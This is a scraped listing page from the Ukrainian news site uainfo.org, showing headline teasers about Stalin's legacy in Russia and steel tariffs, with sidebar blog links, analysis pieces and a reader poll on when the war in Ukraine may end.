                        <div>Президент США Дональд Трамп оголосив, що запровадить 25%-відсоткові мита на весь імпорт у країну сталі та алюмінію.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.02.2025, 12:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">155</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1739179436-tramp-zayaviv-shcho-zaprovadit-25-mita-na-import-u-ssha-stali.html#mc-container" data-cackle-channel="510631" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1721572451-krushiv-i-diko-regotav-u-rf-kuvaldoyu-obezgolovili-byust-stalina.html"><img src="//uainfo.org/static/img/_/_/____35672_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1721572451-krushiv-i-diko-regotav-u-rf-kuvaldoyu-obezgolovili-byust-stalina.html">Крушив і дико реготав: у РФ кувалдою обезголовили бюст Сталіна</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1721572451-krushiv-i-diko-regotav-u-rf-kuvaldoyu-obezgolovili-byust-stalina.html">
                        <div>На пошуки вандала-"антирадника"  у російському Звенигороді кинуто всі сили місцевої поліції</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.07.2024, 19:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">867</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1721572451-krushiv-i-diko-regotav-u-rf-kuvaldoyu-obezgolovili-byust-stalina.html#mc-container" data-cackle-channel="499134" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1710840174-suchasniy-stalin-the-times-prorokue-putinu-dolyu-radyanskogo.html"><img src="//uainfo.org/static/img/4/_/4___724_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1710840174-suchasniy-stalin-the-times-prorokue-putinu-dolyu-radyanskogo.html">Сучасний Сталін: The Times пророкує Путіну долю радянського тирана</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1710840174-suchasniy-stalin-the-times-prorokue-putinu-dolyu-radyanskogo.html">
                        <div>Отримавши новий шестирічний термін на виборах, президент РФ Володимир Путін перебуває на шляху до того, щоб стати найстарішим керівником Росії, який к...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.03.2024, 23:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1049</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1710840174-suchasniy-stalin-the-times-prorokue-putinu-dolyu-radyanskogo.html#mc-container" data-cackle-channel="492405" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1700243655-chomu-v-rosiyi-protsvitae-pravoslavniy-stalinizm.html"><img src="//uainfo.org/static/img/i/m/image_10164_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1700243655-chomu-v-rosiyi-protsvitae-pravoslavniy-stalinizm.html">Чому в Росії процвітає православний сталінізм</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1700243655-chomu-v-rosiyi-protsvitae-pravoslavniy-stalinizm.html">
                        <div>Я вже не дивуюся тому, як швидко росія перетворюється на посміховисько. Шкода, поки не міжнародне, але вони дуже вправно до цього йдуть</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.11.2023, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">865</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1700243655-chomu-v-rosiyi-protsvitae-pravoslavniy-stalinizm.html#mc-container" data-cackle-channel="484877" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697081635-kadirov-nazvav-diktatora-stalina-zradnikom-video.html"><img src="//uainfo.org/static/img/2/8/2887193_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697081635-kadirov-nazvav-diktatora-stalina-zradnikom-video.html">Кадиров назвав диктатора Сталіна зрадником. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697081635-kadirov-nazvav-diktatora-stalina-zradnikom-video.html">
                        <div>Кадиров заявив, що Сталін виселяв не тільки чеченський народ, а інші різні народи теж.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.10.2023, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">534</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697081635-kadirov-nazvav-diktatora-stalina-zradnikom-video.html#mc-container" data-cackle-channel="482675" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1696327077--prosto-m-yaso-rosiya-vidpravlyae-u-zhorstki-boyi-karalny-zagoni.html"><img src="//uainfo.org/static/img/3/8/384994984_6434298346698555_7161213905571263396_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1696327077--prosto-m-yaso-rosiya-vidpravlyae-u-zhorstki-boyi-karalny-zagoni.html">"Просто м'ясо": Росія відправляє у жорсткі бої каральны загони за досвідом Сталіна</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1696327077--prosto-m-yaso-rosiya-vidpravlyae-u-zhorstki-boyi-karalny-zagoni.html">
                        <div>Туди входять засуджені та регулярні військові, які порушили дисципліну якимось чином.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.10.2023, 13:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">676</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1696327077--prosto-m-yaso-rosiya-vidpravlyae-u-zhorstki-boyi-karalny-zagoni.html#mc-container" data-cackle-channel="482151" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1695380088-erdoganu-ne-spodobalisya-kolori-lgbt-v-zali-oon-naspravdi.html"><img src="//uainfo.org/static/img/i/m/image_9354_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1695380088-erdoganu-ne-spodobalisya-kolori-lgbt-v-zali-oon-naspravdi.html">Ердогану не сподобалися "кольори ЛГБТ" в залі ООН. Насправді вони позначають "Цілі сталого розвитку"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1695380088-erdoganu-ne-spodobalisya-kolori-lgbt-v-zali-oon-naspravdi.html">
                        <div>Президент Туреччини Реджеп Таїп Ердоган поскаржився, що йому незручно через «кольори ЛГБТ» на Генасамблеї ООН. Насправді ж вони позначають Цілі сталог...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.09.2023, 14:47</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">281</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1695380088-erdoganu-ne-spodobalisya-kolori-lgbt-v-zali-oon-naspravdi.html#mc-container" data-cackle-channel="481515" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1692370092-u-rosiyi-svyashchenik-osvyativ-pam-yatnik-stalinu-i-znayshov-pozitiv-.html"><img src="//uainfo.org/static/img/_/_/____30186_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1692370092-u-rosiyi-svyashchenik-osvyativ-pam-yatnik-stalinu-i-znayshov-pozitiv-.html">У Росії священик освятив пам'ятник Сталіну і знайшов "позитив" у репресіях</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1692370092-u-rosiyi-svyashchenik-osvyativ-pam-yatnik-stalinu-i-znayshov-pozitiv-.html">
                        <div>У Псковській області священик освятив восьмиметровий пам'ятник Сталіну під час "урочистого" відкриття</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.08.2023, 19:43</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">380</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1692370092-u-rosiyi-svyashchenik-osvyativ-pam-yatnik-stalinu-i-znayshov-pozitiv-.html#mc-container" data-cackle-channel="479459" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690560819--zaporizhstal-nazvala-bezpidstavnimi-pretenziyi-minkultu.html"><img src="//uainfo.org/static/img/t/r/trizub2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690560819--zaporizhstal-nazvala-bezpidstavnimi-pretenziyi-minkultu.html">"Запоріжсталь" назвала безпідставними претензії Мінкульту до якості сталі для тризубу Батьківщини-матері</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690560819--zaporizhstal-nazvala-bezpidstavnimi-pretenziyi-minkultu.html">
                        <div>Комбінат "Запоріжсталь" назвав упередженими та безпідставними претензії, які висунуло Міністерство культури до сталі, з якої на заводі мали виготовити...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.07.2023, 19:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">410</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690560819--zaporizhstal-nazvala-bezpidstavnimi-pretenziyi-minkultu.html#mc-container" data-cackle-channel="478211" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690006118-polshcha-vikliche-rosiyskogo-posla-na-kilim-pislya-skandalnih.html"><img src="//uainfo.org/static/img/1/_/1___16062_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690006118-polshcha-vikliche-rosiyskogo-posla-na-kilim-pislya-skandalnih.html">Польща викличе російського посла "на килим" після скандальних заяв Путіна</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690006118-polshcha-vikliche-rosiyskogo-posla-na-kilim-pislya-skandalnih.html">
                        <div>Уповноважений уряду Польщі з питань безпеки інформаційного простору Станіслав Жарін назвав Путіна "жалюгідним занудою"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.07.2023, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">475</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690006118-polshcha-vikliche-rosiyskogo-posla-na-kilim-pislya-skandalnih.html#mc-container" data-cackle-channel="477920" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8/15"  class="page-numbers">15</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
